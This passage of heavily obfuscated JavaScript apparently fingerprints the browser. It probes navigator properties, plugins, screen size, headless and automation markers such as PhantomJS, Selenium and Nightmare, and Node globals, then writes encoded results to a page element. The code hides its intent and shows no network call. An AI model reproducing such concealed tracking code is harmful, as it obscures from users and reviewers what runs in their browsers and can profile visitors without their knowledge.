'\x69\x23\x4f\x58')](_0x38f3f3,_0x41d3f6[_0xd354('0xf0', '\x53\x50\x42\x57')](_0x41d3f6[_0xd354('0xf1', '\x69\x23\x4f\x58')](_0x59f206,'\x3d'),_0x5dadde));}catch(_0x5e8a6a){_0x54f1f1[_0x54f1f1[_0xd354('0x60', '\x5e\x69\x57\x66')]]=_0x41d3f6[_0xd354('0xf2', '\x4c\x4e\x59\x63')](_0x38f3f3,_0x41d3f6[_0xd354('0xf3', '\x53\x50\x42\x57')](_0x41d3f6[_0xd354('0xf4', '\x68\x73\x2a\x4d')](_0x59f206,_0xd354('0xf5', '\x75\x7a\x43\x33')),_0x5e8a6a[_0xd354('0xf6', '\x35\x71\x5e\x77')]()));}}break;}_0x41d3f6[_0xd354('0xf7', '\x35\x71\x5e\x77')](_0x2acb08);}return _0x54f1f1[_0xd354('0xf8', '\x23\x29\x24\x57')]();}var _0x9758ac=[[_0xd354('0xf9', '\x23\x29\x24\x57'),_0xd354('0xfa', '\x68\x73\x2a\x4d'),function(){return navigator;}],[_0xd354('0xfb', '\x6f\x4d\x2a\x21'),_0xd354('0xfc', '\x54\x51\x67\x30'),function(){return navigator[_0xd354('0xfd', '\x6c\x6b\x46\x38')];}],[_0xd354('0xfe', '\x53\x59\x42\x37'),_0xd354('0xff', '\x6b\x6d\x45\x73'),function(){return navigator[_0xd354('0x100', '\x52\x28\x47\x21')];}],[_0xd354('0x101', '\x47\x72\x5a\x47'),_0xd354('0x102', '\x39\x53\x43\x36'),function(){return _0x41d3f6[_0xd354('0x103', '\x73\x30\x36\x35')](navigator[_0xd354('0x104', '\x47\x72\x5a\x47')][_0xd354('0x105', '\x6b\x6d\x45\x73')],0x0);}],[_0xd354('0x106', '\x78\x70\x21\x37'),_0xd354('0x107', '\x54\x63\x44\x36'),function(){return navigator[_0xd354('0x108', '\x25\x56\x30\x6b')];}],[_0xd354('0x109', '\x68\x73\x2a\x4d'),_0xd354('0x10a', '\x52\x28\x47\x21'),function(){return navigator[_0xd354('0x10b', '\x68\x73\x2a\x4d')];}],[_0xd354('0x10c', '\x6f\x4d\x2a\x21'),_0xd354('0x10d', '\x46\x55\x33\x48'),function(){}],[_0xd354('0x10e', '\x2a\x75\x2a\x41'),_0xd354('0x10f', '\x61\x26\x54\x42'),function(){var _0x54b3d0=ActiveXObject;return _0x54b3d0;}],[_0xd354('0x110', '\x30\x69\x58\x49'),_0xd354('0x111', '\x6c\x6b\x46\x38'),function(){var _0x1bd9c7=webkitURL;return _0x1bd9c7;}],[_0xd354('0x112', '\x61\x26\x54\x42'),_0xd354('0x113', '\x78\x70\x21\x37'),function(){var _0x2cd16f=_phantom;return _0x2cd16f;}],[_0xd354('0x114', '\x25\x59\x61\x49'),_0xd354('0x115', '\x23\x69\x47\x71'),function(){var _0x1f9df5=callPhantom;return _0x1f9df5;}],[_0xd354('0x116', '\x76\x74\x53\x33'),_0xd354('0x117', '\x23\x38\x46\x23'),function(){var _0x5310ea=chrome;return _0x5310ea;}],[_0xd354('0x118', '\x5b\x6d\x55\x49'),_0xd354('0x111', '\x6c\x6b\x46\x38'),function(){var _0x18a83b=yandex;return _0x18a83b;}],[_0xd354('0x119', '\x25\x59\x61\x49'),_0xd354('0x11a', '\x35\x71\x5e\x77'),function(){var _0xb19807=opera;return _0xb19807;}],[_0xd354('0x11b', '\x35\x71\x5e\x77'),_0xd354('0x11c', '\x70\x52\x69\x68'),function(){var _0x59bccb=opr;return _0x59bccb;}],[_0xd354('0x11d', '\x69\x23\x4f\x58'),_0xd354('0x11e', '\x25\x59\x61\x49'),function(){var _0x3382ea=safari;return _0x3382ea;}],[_0xd354('0x11f', '\x55\x6e\x71\x66'),_0xd354('0x120', '\x2a\x75\x2a\x41'),function(){var _0x1e9958=awesomium;return _0x1e9958;}],[_0xd354('0x121', '\x23\x69\x47\x71'),_0xd354('0x122', '\x32\x5a\x40\x4b'),function(){var _0x5defd4=puffinDevice;return _0x5defd4;}],[_0xd354('0x123', '\x54\x63\x44\x36'),_0xd354('0x124', '\x4d\x77\x33\x6c'),function(){var _0x1688f4=__nightmare;return _0x1688f4;}],[_0xd354('0x125', '\x23\x29\x24\x57'),_0xd354('0x126', '\x75\x7a\x43\x33'),function(){var _0x2274e3=domAutomation;return _0x2274e3;}],[_0xd354('0x127', '\x53\x50\x42\x57'),_0xd354('0x117', '\x23\x38\x46\x23'),function(){var _0x205de1=domAutomationController;return _0x205de1;}],[_0xd354('0x128', '\x4a\x6c\x47\x53'),_0xd354('0x129', '\x4c\x4e\x59\x63'),function(){var _0x49210e=_Selenium_IDE_Recorder;return _0x49210e;}],[_0xd354('0x12a', '\x72\x23\x49\x63'),_0xd354('0x95', '\x5e\x69\x57\x66'),function(){return document[_0xd354('0x12b', '\x46\x55\x33\x48')];}],[_0xd354('0x12c', '\x4d\x4f\x6c\x28'),_0xd354('0x12d', '\x44\x70\x34\x5a'),function(){return document[_0xd354('0x12e', '\x61\x77\x65\x47')];}],[_0xd354('0x12f', '\x46\x55\x33\x48'),_0xd354('0x130', '\x62\x26\x52\x6a'),function(){return process[_0xd354('0x131', '\x23\x69\x47\x71')];}],[_0xd354('0x132', '\x26\x36\x6d\x56'),_0xd354('0x133', '\x54\x51\x67\x30'),function(){return global[_0xd354('0x134', '\x2a\x75\x2a\x41')];}],[_0xd354('0x135', '\x78\x70\x21\x37'),_0xd354('0x11a', '\x35\x71\x5e\x77'),function(){return global[_0xd354('0x136', '\x2a\x75\x2a\x41')];}],[_0xd354('0x137', '\x4a\x6c\x47\x53'),_0xd354('0x138', '\x55\x6e\x71\x66'),function(){return WebAssembly;}],[_0xd354('0x139', '\x4a\x6c\x47\x53'),_0xd354('0x13a', '\x4d\x4f\x6c\x28'),function(){return require('\x66\x73');}],[_0xd354('0x13b', '\x25\x56\x30\x6b'),_0xd354('0x13c', '\x69\x23\x4f\x58'),function(){return _0x41d3f6[_0xd354('0x13d', '\x53\x50\x42\x57')](globalThis,global);}],[_0xd354('0x13e', '\x62\x26\x52\x6a'),_0xd354('0x13f', '\x30\x69\x58\x49'),function(){return window[_0xd354('0x140', '\x53\x59\x42\x37')]();}],[_0xd354('0x141', '\x55\x6e\x71\x66'),_0xd354('0x142', '\x72\x65\x63\x69'),function(){return navigator[_0xd354('0x143', '\x55\x6e\x71\x66')];}],[_0xd354('0x144', '\x6f\x4d\x2a\x21'),_0xd354('0x145', '\x4a\x6c\x47\x53'),function(){return navigator[_0xd354('0x146', '\x4f\x40\x25\x62')];}],[_0xd354('0x147', '\x6c\x6b\x46\x38'),_0xd354('0x148', '\x74\x37\x36\x33'),function(){return navigator[_0xd354('0x149', '\x72\x23\x49\x63')];}],[_0xd354('0x14a', '\x52\x28\x47\x21'),_0xd354('0x14b', '\x32\x5a\x40\x4b'),function(){return _0x41d3f6[_0xd354('0x14c', '\x39\x53\x43\x36')](navigator[_0xd354('0x14d', '\x4c\x4e\x59\x63')],'\x43');}],[_0xd354('0x14e', '\x47\x4f\x79\x40'),_0xd354('0xfc', '\x54\x51\x67\x30'),function(){window[_0xd354('0x14f', '\x72\x65\x63\x69')]=Object[_0xd354('0x150', '\x25\x56\x30\x6b')](window);return window[_0xd354('0x151', '\x39\x53\x43\x36')][_0xd354('0x152', '\x23\x29\x24\x57')];}],[_0xd354('0x153', '\x61\x77\x65\x47'),_0xd354('0x154', '\x53\x50\x42\x57'),function(){return window[_0xd354('0x155', '\x4e\x6b\x29\x29')]==0x0;}],[_0xd354('0x156', '\x23\x38\x46\x23'),_0xd354('0x157', '\x4a\x6c\x47\x53'),function(){return _0x41d3f6[_0xd354('0x158', '\x76\x74\x53\x33')](window[_0xd354('0x159', '\x73\x30\x36\x35')],0x0);}],[_0xd354('0x15a', '\x75\x7a\x43\x33'),_0xd354('0x15b', '\x53\x59\x42\x37'),function(){return window[_0xd354('0x15c', '\x25\x59\x61\x49')];}],[_0xd354('0x15d', '\x72\x65\x63\x69'),_0xd354('0x15e', '\x61\x26\x54\x42'),function(){return window[_0xd354('0x15f', '\x4d\x4f\x6c\x28')][_0xd354('0x160', '\x4d\x77\x33\x6c')]();}],[_0xd354('0x161', '\x2a\x75\x2a\x41'),_0xd354('0x162', '\x76\x74\x53\x33'),function(){return Boolean(_0x41d3f6[_0xd354('0x163', '\x30\x69\x58\x49')](typeof process,_0xd354('0x164', '\x54\x51\x67\x30'))&&process[_0xd354('0x165', '\x54\x51\x67\x30')]&&process[_0xd354('0x166', '\x75\x7a\x43\x33')][_0xd354('0x167', '\x44\x70\x34\x5a')]);}],[_0xd354('0x168', '\x54\x51\x67\x30'),_0xd354('0x169', '\x6f\x4d\x2a\x21'),function(){return document[_0xd354('0x16a', '\x53\x50\x42\x57')];}],[_0xd354('0x16b', '\x76\x74\x53\x33'),_0xd354('0x169', '\x6f\x4d\x2a\x21'),function(){return eval[_0xd354('0x16c', '\x25\x56\x30\x6b')]()[_0xd354('0x16d', '\x54\x51\x67\x30')];}],[_0xd354('0x16e', '\x75\x7a\x43\x33'),_0xd354('0x16f', '\x5e\x69\x57\x66'),function(){return navigator[_0xd354('0x170', '\x4a\x6c\x47\x53')][_0xd354('0x171', '\x61\x26\x54\x42')];}],[_0xd354('0x172', '\x39\x53\x43\x36'),_0xd354('0x173', '\x52\x28\x47\x21'),function(){return deviceType;}],[_0xd354('0x174', '\x61\x77\x65\x47'),_0xd354('0x175', '\x73\x30\x36\x35'),function(){return screen[_0xd354('0x176', '\x52\x28\x47\x21')];}],[_0xd354('0x177', '\x23\x69\x47\x71'),_0xd354('0x13f', '\x30\x69\x58\x49'),function(){return screen[_0xd354('0x178', '\x72\x23\x49\x63')];}],[_0xd354('0x179', '\x4d\x4f\x6c\x28'),_0xd354('0x142', '\x72\x65\x63\x69'),function(){var _0x401435=eoapi;return _0x401435;}],[_0xd354('0x17a', '\x47\x4f\x79\x40'),_0xd354('0x12d', '\x44\x70\x34\x5a'),function(){var _0x45d5c1=eoapi_VerifyThis;return _0x45d5c1;}],[_0xd354('0x17b', '\x2a\x75\x2a\x41'),_0xd354('0x13a', '\x4d\x4f\x6c\x28'),function(){var _0x4696dd=eoapi_extInvoke;return _0x4696dd;}],[_0xd354('0x17c', '\x4d\x4f\x6c\x28'),_0xd354('0x120', '\x2a\x75\x2a\x41'),function(){var _0x48a7d5=eoWebBrowserDispatcher;return _0x48a7d5;}],[_0xd354('0x17d', '\x35\x71\x5e\x77'),_0xd354('0x124', '\x4d\x77\x33\x6c'),function(){return window[_0xd354('0x17e', '\x54\x51\x67\x30')];}],[_0xd354('0x17f', '\x23\x69\x47\x71'),_0xd354('0x180', '\x68\x73\x2a\x4d'),function(){return _0x41d3f6[_0xd354('0x181', '\x35\x71\x5e\x77')](navigator[_0xd354('0x182', '\x26\x36\x6d\x56')][_0xd354('0xe0', '\x37\x29\x36\x45')],0x2);}],[_0xd354('0x183', '\x47\x72\x5a\x47'),_0xd354('0x184', '\x26\x6d\x52\x38'),function(){return _0x41d3f6[_0xd354('0x185', '\x25\x56\x30\x6b')](navigator[_0xd354('0x186', '\x26\x36\x6d\x56')][_0xd354('0x187', '\x25\x56\x30\x6b')],0x2);}],[_0xd354('0x188', '\x5e\x69\x57\x66'),_0xd354('0x142', '\x72\x65\x63\x69'),function(){return window[_0xd354('0x189', '\x69\x23\x4f\x58')];}],[_0xd354('0x18a', '\x4e\x6b\x29\x29'),_0xd354('0x18b', '\x23\x69\x47\x71'),function(){return navigator[_0xd354('0x18c', '\x4d\x77\x33\x6c')][_0xd354('0x18d', '\x5e\x69\x57\x66')][0x0][_0xd354('0x18e', '\x30\x69\x58\x49')];}],[_0xd354('0x18f', '\x4c\x4e\x59\x63'),_0xd354('0x13f', '\x30\x69\x58\x49'),function(){return navigator[_0xd354('0x190', '\x32\x5a\x40\x4b')][_0xd354('0x191', '\x76\x74\x53\x33')][0x1][_0xd354('0x192', '\x39\x53\x43\x36')];}],[_0xd354('0x193', '\x6c\x6b\x46\x38'),_0xd354('0x194', '\x53\x59\x42\x37'),function(){return navigator[_0xd354('0x195', '\x69\x23\x4f\x58')][_0xd354('0x196', '\x4e\x6b\x29\x29')][0x2][_0xd354('0x197', '\x46\x55\x33\x48')];}],[_0xd354('0x198', '\x6b\x6d\x45\x73'),_0xd354('0x199', '\x39\x53\x43\x36'),function(){return navigator[_0xd354('0x19a', '\x61\x26\x54\x42')][_0xd354('0x19b', '\x47\x4f\x79\x40')];}],[_0xd354('0x19c', '\x53\x59\x42\x37'),_0xd354('0x129', '\x4c\x4e\x59\x63'),function(){return navigator[_0xd354('0x19d', '\x54\x51\x67\x30')];}],[_0xd354('0x19e', '\x54\x51\x67\x30'),_0xd354('0x19f', '\x47\x4f\x79\x40'),function(){return navigator[_0xd354('0x1a0', '\x4c\x4e\x59\x63')][_0xd354('0x1a1', '\x35\x71\x5e\x77')];}],[_0xd354('0x1a2', '\x32\x5a\x40\x4b'),_0xd354('0x1a3', '\x72\x65\x63\x69'),function(){return navigator[_0xd354('0x1a4', '\x23\x69\x47\x71')][_0xd354('0x1a5', '\x54\x63\x44\x36')];}]];try{var _0x4b2fee=_0xd354('0x1a6', '\x52\x28\x47\x21')[_0xd354('0x1a7', '\x61\x26\x54\x42')]('\x7c'),_0x148e05=0x0;while(!![]){switch(_0x4b2fee[_0x148e05++]){case'\x30':while(--_0x5e442a){_0x21e6ea=_0x41d3f6[_0xd354('0x1a8', '\x2a\x75\x2a\x41')](_0x21e6ea[_0xd354('0x1a9', '\x37\x29\x36\x45')](0x1),_0x21e6ea[0x0]);}continue;case'\x31':_0x4e6bba[_0xd354('0x1aa', '\x68\x73\x2a\x4d')](_0xd354('0x1ab', '\x70\x52\x69\x68'))[_0xd354('0x1ac', '\x35\x71\x5e\x77')]=_0xd354('0x1ad', '\x78\x70\x21\x37')+_0x595701[_0xd354('0x1ae', '\x35\x71\x5e\x77')][_0xd354('0x1af', '\x5e\x69\x57\x66')]();continue;case'\x32':while(--_0x41c7f7){_0x331425=_0x41d3f6[_0xd354('0x1b0', '\x69\x23\x4f\x58')](_0x331425[_0xd354('0x1b1', '\x23\x38\x46\x23')](0x1),_0x331425[0x0]);}continue;case'\x33':if(_0xc5b40e){try{_0x1cd10f[_0xd354('0x1b2', '\x6d\x67\x39\x48')]=_0x41d3f6[_0xd354('0x1b3', '\x47\x72\x5a\x47')](_0x5f3612,_0xc5b40e);}catch(_0x3fea56){}}continue;case'\x34':var _0x41c7f7=_0x21e6ea[_0xd354('0x105', '\x6b\x6d\x45\x73')]-0x1;continue;case'\x35':_0x2c7985(_0x41d3f6[_0xd354('0x1b4', '\x5e\x69\x57\x66')](_0x228111,_0x9758ac));continue;case'\x36':var _0x21e6ea=_0xd354('0x1b5', '\x53\x59\x42\x37');continue;case'\x37':if(!_0x595701[_0xd354('0x1b6', '\x69\x23\x4f\x58')])_0x595701[_0xd354('0x1b7', '\x32\x5a\x40\x4b')]=_0x209a71;continue;case'\x38':var _0x35ea4b=_0xd354('0x1b8', '\x5b\x6d\x55\x49');continue;case'\x39':var _0x5e442a=0x3;continue;case'\x31\x30':if(_0x30277c){_0x9758ac[_0xd354('0x1b9', '\x5b\x6d\x55\x49')]([_0x30277c,_0xd354('0x1ba', '\x4e\x6b\x29\x29')]);_0x41d3f6[_0xd354('0x1bb', '\x70\x52\x69\x68')](_0x2c7985,_0x41d3f6[_0xd354('0x1bc', '\x4d\x4f\x6c\x28')](_0x228111,_0x9758ac));}continue;case'\x31\x31':_0x41d3f6[_0xd354('0x1bd', '\x4d\x77\x33\x6c')](_0x2acb08);continue;case'\x31\x32':var _0x331425=_0x21e6ea;continue;case'\x31\x33':_0x9758ac[_0xd354('0x1be', '\x4e\x6b\x29\x29')]([_0x41d3f6[_0xd354('0x1bf', '\x2a\x75\x2a\x41')](_0x41d3f6[_0xd354('0x1c0', '\x69\x23\x4f\x58')](_0x41d3f6[_0xd354('0x1c1', '\x53\x59\x42\x37')]('\x27',_0x35ea4b),'\x27'),_0xd354('0x1c2', '\x46\x55\x33\x48')),_0xd354('0x1c3', '\x41\x57\x54\x4a'),function(){return _0x35ea4b[_0xd354('0x1c4', '\x52\x28\x47\x21')]();}]);continue;}break;}}catch(_0x203c69){_0x4e6bba[_0xd354('0x1c5', '\x69\x23\x4f\x58')](_0xd354('0x1c6', '\x74\x37\x36\x33'))[_0xd354('0x1c7', '\x25\x59\x61\x49')]=_0xd354('0x1c8', '\x23\x69\x47\x71')+_0x595701[_0xd354('0x1c9', '\x54\x63\x44\x36')](_0x203c69[_0xd354('0x1ca', '\x6b\x6d\x45\x73')]);}finally{if(_0xc5b40e)_0x1cd10f[_0xd354('0x1cb', '\x54\x51\x67\x30')]=_0xc5b40e;}}());